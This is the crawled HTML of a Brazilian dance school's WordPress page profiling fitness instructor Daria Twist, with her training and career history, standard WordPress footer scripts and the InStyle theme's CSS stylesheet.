		<li class="page_item page-item-473"><a href="https://braziliandancefusion.com.au/dance-classes/other-classes/portuguese/">Portuguese language</a></li>
		<li class="page_item page-item-476"><a href="https://braziliandancefusion.com.au/dance-classes/other-classes/brazilian-drumming/">Brazilian drumming</a></li>
	</ul>
</li>
	<li class="page_item page-item-14"><a href="https://braziliandancefusion.com.au/dance-classes/timetable/">Timetable</a></li>
	<li class="page_item page-item-352"><a href="https://braziliandancefusion.com.au/dance-classes/book-a-class/">Book a Class</a></li>
</ul>
</li>
<li class="page_item page-item-173 page_item_has_children"><a href="http://braziliandancefusion.com.au/hire-dancers/hire-brazilian-dancers/">Hire Dancers</a>
<ul class='children'>
	<li class="page_item page-item-608"><a href="https://braziliandancefusion.com.au/hire-dancers/hire-brazilian-dancers/">Hire Brazilian Dancers</a></li>
	<li class="page_item page-item-197"><a href="https://braziliandancefusion.com.au/hire-dancers/testimonials/">Happy customers</a></li>
	<li class="page_item page-item-701"><a href="https://braziliandancefusion.com.au/hire-dancers/happy-students/">Happy Students</a></li>
</ul>
</li>
<li class="page_item page-item-130"><a href="https://braziliandancefusion.com.au/gallery/">Gallery</a></li>
<li class="page_item page-item-18"><a href="https://braziliandancefusion.com.au/contact-us/">Contact Us</a></li>
											</ul> <!-- end ul#nav -->
								
				 <!-- end #search-form -->
			</div> <!-- end #header-right -->
		</div> <!-- end #header -->
	
		<div id="container">
	

	


	
	
	<div id="content" class="clearfix">

		<div id="content-area">


			<div id="breadcrumbs">
		
					<a href="https://braziliandancefusion.com.au">Home</a> <span class="raquo">&raquo;</span>
				
									Daria Twist - Brazilian Dance Fusion					
</div> <!-- end #breadcrumbs -->
			
			<h1 class="category-title"></h1>

			

			<div class="entry clearfix post">

				<h1 class="category-title">Daria Twist</h1>	

				
				

								
				<div class="entry-content">

				<img width="175" height="175" src="https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile-175x175.jpg" class="attachment-team-thumbnail size-team-thumbnail wp-post-image" alt="Daria Twist" decoding="async" srcset="https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile-175x175.jpg 175w, https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile-150x150.jpg 150w, https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile-300x300.jpg 300w, https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile-250x250.jpg 250w, https://braziliandancefusion.com.au/wp-content/uploads/2013/06/daria-profile.jpg 749w" sizes="(max-width: 175px) 100vw, 175px" />
				<p>Daria joined the fitness world in 2010 as a trainee gym instructor working for Contours, a women’s fitness studio in South Australia. During her time with Contours she had the pleasure of representing SA at their national conference which lead to working at many other studios around Adelaide. By this time she had gained her certificate 3 in fitness through Tafe Sa and certificate in Nutrition through Beck Health and Nutrition. Whilst working for Contours Daria was not only instructing in the gym but also conducting group fitness classes and fitness testing. By the end of 2011 Daria had started her certificate 4 in fitness through Tafe SA and also started a new job working for another women’s gym in the Adelaide hills. Here she continued her training and helped many women in their journey to become fit and healthy. In  2012 Daria decided a career change was on the cards, she now works in a corporate environment but still continues her passion of training women. She loves nothing more than helping her clients reach their goals by using a holistic and functional method of training whilst maintaining a fun environment.</p>
				
				</div>

				
					

			</div> <!-- end .entry -->

		

								

		</div> <!-- end #content-area -->

	

		<div id="sidebar">
	
	 
			
</div> <!-- end #sidebar -->
	</div> <!--end #content-->

	
	

	
	<div class="clear"></div>

	
            <div id="footer">
				<div id="footer-area">
					<p id="site-by">Site by <a href="mailto:samadhi@samyrth.com">Samyrth</a></p>
					<p id="copyright">Brazilian Dance Fusion &copy; 2026</p>
				</div>
			</div>
		</div> <!-- end #container-->
	</div> <!-- end #background -->	
	
	<script src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/cufon-yui.js" type="text/javascript"></script>
<script src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/Colaborate-Thin_400-Colaborate-Medium_400.font.js" type="text/javascript"></script>
<script src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/Colaborate-Regular_400.font.js" type="text/javascript"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/superfish.js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/js/custom.js"></script>	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/InStyle/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/braziliandancefusion.com.au\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/fancybox/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.pack.js?ver=1.3.4" id="fancybox-js"></script>
<script type="text/javascript" src="https://braziliandancefusion.com.au/wp-content/themes/InStyle/epanel/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://braziliandancefusion.com.au/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://braziliandancefusion.com.au/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
	
	
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://braziliandancefusion.com.au/wp-content/themes/InStyle/style.css
body_size: 23403
content:
/*
Theme Name: InStyle
Theme URI: http://www.elegantthemes.com/gallery/
Version: 2.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/


/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

.cufon-loading { visibility: hidden; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }


/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { line-height: 18px; font-family: Helvetica, Arial, sans-serif; font-size: 12px; color: #cecece; background: #000; }

a { color: #ffc203; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #cecece; letter-spacing: -1px; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #cecece; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 16px; }
h4 { font-size: 12px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 20px; }
strong { font-weight: bold; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { margin: 1.5em; padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

#background { position: relative; }
	#backgrounds img { position: fixed; top: 0px; left: 0px; height: auto; min-height: 100%; min-width: 1024px; width: 100%; }
	
		#header { background: url(images/container-bg.png) repeat top left; border: 1px solid rgba(255,255,255,0.3); border-top: none; box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:0px 5px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 0px 5px 7px 1px rgba(0, 0, 0, 0.1); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; border-top-left-radius: 0px;-moz-border-radius-topleft: 0px; border-top-right-radius: 0px; -webkit-border-top-left-radius: 0px; -moz-border-radius-topright: 0px; -webkit-border-top-right-radius: 0px; margin: 0 auto; padding: 18px 17px 16px 30px; margin-bottom: 210px; position: relative; width: 960px; }
			#logo { float: left; }
			#header-right { float: right; }
				ul#top-menu { float: left; margin-top: 17px; margin-right: 21px; }
				#search-form { float: right; background: url(images/search-bg.png) no-repeat; width: 197; height: 37px; margin-left: 35px; }
					#search-form #searchinput { background: none; border: none; float: left; margin: 9px 7px 0 0px; width: 149px; padding-left: 15px; font-size: 12px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; color: #67647e; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); font-size: 14px; }
					#search-form #searchsubmit { margin-top: 12px; padding-top: 0px; margin-right: 9px; }
						
		#container { text-align: left; margin: 0 auto; width: 960px; position: relative; }
			#featured-text { height: 123px; position: relative; margin-bottom: 115px; }
				.slide h2.title { font-size: 72px; margin-bottom: 10px; }
					.slide h2.title a { color:#ffffff; text-decoration:none; }
				.slide { font-size: 30px; color:#ffffff; margin-bottom: 105px; position: absolute; top: 0px; left: 0px; text-align:center; width: 960px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
				
			#services { margin-bottom: 135px; margin-top: 260px; }
				#services .thumbnails { height: 145px; }
				#services .description { padding: 5px 20px 20px 23px; }
				.service { background: url(images/container-bg.png) repeat top left;
border: 1px solid rgba(255,255,255,0.3);
border-radius: 8px;
-moz-border-radius: 8px;
-webkit-border-radius: 8px; width: 279px; position: relative; margin-right: 58px; float: left; padding: 5px 0 0; height: 310px; }
					.service-top { height: 151px; padding: 5px 8px 0 6px; }
					.service-description-bottom { padding-bottom: 13px; }
						.service-description { padding: 0 8px 0 6px; }
				.last { margin-right: 0px; }
					.service-thumb { display:block; float:left; position:relative; }
						.service-thumb span.overlay { background:url(images/box-overlay.png) no-repeat;	display:block; height:145px; left:0px; position:absolute; top:0px; width:265px; }
					
					#services .box-01 h3.title  { background: rgba(56,176,62,0.8); }
					#services .box-02 h3.title  { background: rgba(239,245,15,0.8); }
					#services .box-03 h3.title  { background: rgba(50,47,252,0.8); }
					h3.title { position: absolute; text-transform: uppercase; font-weight: bold; left: 6px; padding: 5px; text-align: center; width: 255px; top: 129px; }
					
					
						h3.title a { color: #f6f6f6; text-shadow:1px 1px 1px rgba(0,0,0,1); text-decoration:none; }
						span.drop-caps { font-size: 48px; color: #151515; float: left; margin-right:10px; }
		
			h1.category-title { font-size:60px; color: #ffffff !important; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); margin-left: -6px;}
			p.category-tagline { font-size: 28px; color:#ffffff; margin-bottom: 20px; text-align:center; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
				
			#content-top { background:url(images/content-top-bg.png) no-repeat; height:17px; }
			#content { background: url(images/container-bg.png) repeat top left; padding-bottom: 20px; border: 1px solid rgba(255,255,255,0.3); : 1px solid rgba(255,255,255,0.3); border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; }
				#content-area { float:left; margin-right:1px; padding:0 0 0 1px; width:697px; }
					#breadcrumbs { font-family: 'Yanone Kaffeesatz', Arial, sans-serif;  font-size:18px; padding:19px 42px; color: #e3e3e3; margin-bottom: 9px; }
						#breadcrumbs a { color:#e3e3e3; }
							#breadcrumbs a:hover { color: #e3e3e3; text-decoration: none; }
						#breadcrumbs .raquo { color:#acacac; margin: 0 5px; }
					.post { padding:0px 42px 42px 42px; }	
						h2.post-title { color: #151515; font-size: 48px; margin-bottom: 2px; }
						p.meta-info { color:#838383; font-family:Georgia,serif; font-size:14px; font-style:italic; margin-bottom:6px; padding:0px 5px 7px 2px; }
							p.meta-info .raquo { color:#dadada; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:18px; margin-right: 5px; }
								p.meta-info a { color:#565656; text-decoration: none; }
								p.meta-info a:hover { color:#000; }
						div.post-thumbnail { height:237px; margin:6px 20px 0 0; padding:8px 0 0 8px; position:relative; width:211px; margin-right: 35px; }		
							span.post-overlay { background:url(images/image-overlay.png) no-repeat;
display:block; height:245px; left:0; position:absolute; top:0; width:227px; }
							a.readmore { background:url(images/reply.png) no-repeat right bottom; color:#ffffff; display:block; font-weight: bold; font-size:12px; height:29px; line-height:27px; padding-right:13px; text-shadow:1px 1px 1px rgba(0,0,0,0.3); display:block; float:right; }
								a.readmore span { background:url(images/reply.png) no-repeat; display:block; height:29px; padding-left: 15px; }
				.service a.readmore { position: absolute; bottom: -15px; left: 33%; }

				#sidebar { float:left; margin-top:-10px; width:259px; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; font-size:16px; }
					.widget { background:url(images/widget-separator.png) repeat-x left bottom; padding:25px 12px 15px; }
						.widget h3.widgettitle { color:#151515; font-size:30px; padding-bottom:10px; text-shadow: 1px 1px 1px #fff; }
						.widget ul li { background:url(images/sidebar-bullet.png) no-repeat 0px 7px; 
padding:0 0 10px 14px; }
							.widget ul li a { color: #8f8f8f; text-shadow:1px 1px 1px #ffffff; }
							.widget a:hover { text-decoration: none; color: #000; }
			
			#content-bottom { background:url(images/content-bottom-bg.png) no-repeat; height:17px; margin-bottom:45px; }

#footer { background: url(images/container-bg.png) repeat top left; padding-bottom: 20px; margin-bottom: 30px; border: 1px solid rgba(255,255,255,0.3); margin-top: 20px; border-radius: 8px; -moz-border-radius: 8px; -webkit-border-radius: 8px; }
	#footer-area { padding: 5px 10px; }			
			
			.fullwidth #content-top { background:url(images/fullwidth-content-top-bg.png) no-repeat; }
			.fullwidth #content { background:url(images/fullwidth-content-bg.png) repeat-y; }
				.fullwidth #content-area { width: 960px; }
			.fullwidth #content-bottom { background:url(images/fullwidth-content-bottom-bg.png) no-repeat; }
			
	.post ul, .comment-content ul { list-style-type: disc; padding: 10px 0px 10px 20px; }
		.post ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 10px 0px 10px 2px; }
			.post ul li ul, .post ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
			.post ol li ul, .post ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }
	
	.entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6 { color: #fff; }
	.post-title a:hover { text-decoration: none; }
			
	.service-slide { position: absolute; top: 0; left: 0; }
	.team-member { margin-bottom: 30px; }
	.team-member img.wp-post-image { float: left; margin-right: 20px;border-radius: 13px;
border: 1px solid #666; }
	.entry-content img.wp-post-image { float: left; margin-right: 20px;border-radius: 13px;
border: 1px solid #666; }

input[type="text"],
input[type="email"] {
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 9px;
	width: 282px;
	margin: 0 5px 0 0;
	color: #444444;
	box-sizing: border-box;
	height: 36px;
}

select {
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 8px 8px 8px 4px;
	width: 282px;
	margin: 0 5px 0 0;
	height: 36px;
}


input[type="date"] {
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 8px 8px 8px 4px;
	width: 282px;
	margin: 0 5px 0 0;
	color: #444444;
	box-sizing: border-box;
	height: 36px;	
}

textarea {
	width: 568px;
	max-width: 568px;
	box-sizing: border-box;
	padding: 8px 4px;
	margin: 0;
	border-radius: 5px;
	background-color: rgba(0,0,0,0.8);
	border: 1px solid #333333;
	padding: 8px 8px 8px 4px;
	color: #444444;
}

.wpcf7-form-control-wrap {
	display: inline-block;
}

.wpcf7-form p {
	margin-bottom: 5px;
	padding-bottom: 0px;
}		
/*------------------------------------------------*/
/*---------------[DROPDOWN MENU]------------------*/ 
/*------------------------------------------------*/

	ul.nav li { margin-left: 20px; }
		ul#top-menu a { font-size:22px; color: #cecece; font-family: 'Yanone Kaffeesatz', Arial, sans-serif; text-decoration: none; text-shadow: 1px 1px 1px rgba(0,0,0,0.4); text-transform: uppercase; }
		ul#top-menu a:hover,
		ul#top-menu > li.sfHover > a { color: #22952e;}
		ul#top-menu > li.current_page_item > a, ul#top-menu > li.current-menu-item > a { color: #ffc203 !important; }
		ul#top-menu ul.children a { font-size: 18px; }
	ul.nav ul { width: 205px; background: url(images/dropdown-bg.png); border: 1px solid rgba(255,255,255,0.3); top: 55px !important; box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-box-shadow:3px 6px 7px 1px rgba(0, 0, 0, 0.1); -webkit-box-shadow: 3px 6px 7px 1px rgba(0, 0, 0, 0.1); -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; padding: 12px 0px 13px; z-index: 9999px; display: none; }
		ul.nav span.top-arrow { background: url(images/dropdown-arrow.png) no-repeat; display: block; width: 24px; height: 13px; position: absolute; top: -13px; left: 16px; }
		ul.nav ul li { margin: 0px; padding: 0px 5px; }
			ul.nav ul li a { padding: 6px 5px 8px 15px; width: 160px; -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px; }
			ul.nav ul li a:hover { background: url(images/dropdown-link.png); }
			
			ul.nav li:hover ul ul, ul.nav li.sfHover ul ul { top: -12px !important; left: 191px !important; }
			
/*------------------------------------------------*/
/*--------------[FEATURED SLIDER]-----------------*/
/*------------------------------------------------*/

				

		
/*------------------------------------------------*/
/*-------------------[COMMENTS]-------------------*/
/*------------------------------------------------*/

h3#comments { font-size: 48px; color: #fff; }
div.avatar { position: absolute; padding: 6px 0 0 6px; top: 14px; left: 0; }
	div.avatar span.avatar-overlay { position: absolute; top: 0; left: 0; background: url(images/avatar-overlay.png) no-repeat; width: 69px;height: 69px; }
#comment-wrap { width: 700px; margin: 0 0 30px; }
h3#comments, .comment-body { padding-left: 96px; }
.comment-body { position: relative; margin-bottom: 16px; }
	#comment-wrap div.authordata { width: 69px; margin-right: 26px; }
	.comment-wrap { padding: 1px; background: #fff; position: relative; }
		.comment-arrow { background: url(images/comment-arrow.png) no-repeat; width: 16px; height: 31px; position: absolute; top: 25px; left: -15px; }
		.comment-wrap-inner { background: #fff url(images/comment-wrap-bg.png) repeat-y; border: 2px solid #e7e7e7; padding: 25px 30px 22px 35px; }
	.comment-wrap, .comment-wrap-inner { -moz-border-radius: 10px; -webkit-border-radius: 10px; border-radius: 10px;  }
	.comment-meta { color: #dedddd; font-size: 20px; text-shadow: 1px 1px 1px #fff; }
		span.comment-date { color: #aeadad; }
		span.fn, span.fn a { color: #000; }
	.comment-content { color: #525252; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; padding-top: 10px; }
	
	.comment ul.children { margin-left: 96px; }
	
	.reply-container { background: url(images/reply.png) no-repeat right bottom; color: white; display: block; font-weight: bold; font-size: 12px; height: 29px; line-height: 27px; padding-right: 13px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); display: block; float: right; }
		.reply-container a { background: url(images/reply.png) no-repeat; display: block; height: 29px; padding-left: 15px; color: #fff; }
		.reply-container a:hover, a.readmore:hover { color: #eee; text-decoration: none; }
		
	#commentform textarea#comment { width: 95%; }
	#commentform input[type=text] { width: 40%; }
	#commentform textarea#comment, #commentform input[type=text] { background: #f7f7f7 url(images/comment-input-bg.png) repeat-x; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; border: 1px solid #cccccc; padding: 12px; color: #131313; font-size: 14px; font-style: italic; text-shadow: 1px 1px 1px #fff; font-family: Georgia, serif; }
	#commentform p { padding-bottom: 0; }

	li.comment #respond input[type=text] { width: 50% !important; }

	li.comment #respond h3#comments { display: block; }

	#commentform input#submit { float: right; border: none; background: url(images/submit.png) no-repeat; font-size: 12px; font-weight: bold; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); color: #fff; padding: 6px 0 8px 3px; width: 65px; margin-top: 6px; }
	#respond, #trackbacks { margin: 0 0 0 96px; }
		.commentlist #respond { margin-bottom: 16px; }
		
	#trackbacks { margin-top: 10px; margin-bottom: 10px; }
		
	h3#comments { margin-bottom: 17px; text-shadow: 1px 1px 1px rgba(0, 0, 0, 0.3); }
	#respond h3#reply-title { padding-left: 0; font-size: 36px; color: #282727; text-shadow: none; }
		h3#reply-title small { display: block; font-size: 18px; margin-top: 4px; margin-bottom: 8px; }
			h3#reply-title small a { color: #006688; }
	
	.fullwidth #comment-wrap { width: 960px; }
	
	#commentform p.logged-in-as, #commentform p.comment-notes { padding-bottom: 10px; }
	
	.comment_navigation_top { padding-bottom: 10px; }
	.comment_navigation_top a, .comment_navigation_bottom a { color: #fff; text-shadow: none; }
	
	.nav-previous { float: left; }
	.nav-next { float: right; }
	
	.comment_navigation_bottom { padding-bottom: 10px; }
	#commentform input[type=text] { width: 40%; display: block; padding: 5px; }
	
/*------------------------------------------------*/
/*---------------------[FOOTER]-------------------*/
/*------------------------------------------------*/
	
p#copyright { float:right; font-size:12px; color:#838383; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); }
p#site-by { float:left; font-size:12px; color:#838383; text-shadow: 1px 1px 1px rgba(0,0,0,0.3); }	
	p#copyright a {font-weight: bold; color:#838383;}
		

/*------------------------------------------------*/
/*--------------------[SIDEBAR]-------------------*/
/*------------------------------------------------*/

					
				
/*------------------------------------------------*/
/*------------[CAPTIONS AND ALIGNMENTS]-----------*/
/*------------------------------------------------*/

div.post .new-post .aligncenter, .aligncenter { display: block; margin-left: auto; margin-right: auto; }
.wp-caption { border: 1px solid #ddd; text-align: center; background-color: #f3f3f3; padding-top: 4px; margin-bottom: 10px; }
.wp-caption.alignleft { margin: 0px 10px 10px 0px; }
.wp-caption.alignright { margin: 0px 0px 10px 10px; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption p.wp-caption-text { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }
.alignright { float: right; }
.alignleft { float: left }
img.alignleft { display:inline; float:left; margin-right:15px; }
img.alignright { display:inline; float:right; margin-left:15px; }

	
/*------------------------------------------------*/
/*---------------[DEFAULT DROPDOWN SETTINGS]---*/
/*------------------------------------------------*/

.nav ul { position:absolute; top:-999em; background-position: bottom; background-repeat: no-repeat; z-index: 10; }
.nav li { float:left; position:relative; }
.nav a { display:block; float: left; }
	.nav li:hover ul, ul.nav li.sfHover ul { left:0px; top:50px; }
	.nav li:hover li ul, .nav li.sfHover li ul { top:-999em; }
		.nav li li:hover ul, ul.nav li li.sfHover ul { left:192px; top:0px; }
	.nav li:hover ul, .nav li li:hover ul { top: -999em; }
	.nav li li {	display: block;	padding: 0px; float: left; height: auto !important; }
	.nav li ul { width: 191px; z-index:1000; }
		.nav li li a:link, .nav li li a:visited {	display: block; height: auto; float: left; }
		.nav li:hover { visibility: inherit; /* fixes IE7 'sticky bug' */ }

		
.entry table.timetable tr.odd td:first-child ,
.entry table.timetable tr td:first-child {
	background-color: #247810;
	color: #ffffff;
}

.entry table.timetable tr td {
	padding: 5px;
	border: 1px solid #000000;
	background-color: #fffca2;
	font-size: 14px;
	color: #000000;
	text-align: center;
}

.entry table.timetable tr.odd td {
	background-color: #ffffff;
}

.entry table {
	border-collapse: collapse;
	margin-bottom: 30px;
}

.entry td p {
	padding: 0;
}

.entry table.locations tr td:first-child {
	padding-right: 30px;
}

.entry iframe {
	border-radius: 13px;
	border: 1px solid #666;
}

.entry img {
	border-radius: 13px;
	border: 1px solid #666;
}


/*------------------------------------------------*/
/*-----------------[WP CALENDAR]-----------------*/
/*------------------------------------------------*/
#wp-calendar { empty-cells: show; margin: 10px auto 0; width: 240px;	}
